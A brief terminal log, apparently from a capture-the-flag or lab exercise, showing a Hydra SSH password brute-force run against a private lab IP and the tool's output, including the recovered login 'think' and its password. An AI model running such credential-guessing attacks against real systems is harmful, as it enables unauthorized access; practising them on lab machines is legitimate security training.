 ┌──(randomsensei㉿RJ-Laptop)-[~]
└─$ hydra -l think -P pass ssh://10.10.206.53
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-29 17:43:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://10.10.206.53:22/
[22][ssh] host: 10.10.206.53   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-29 17:44:00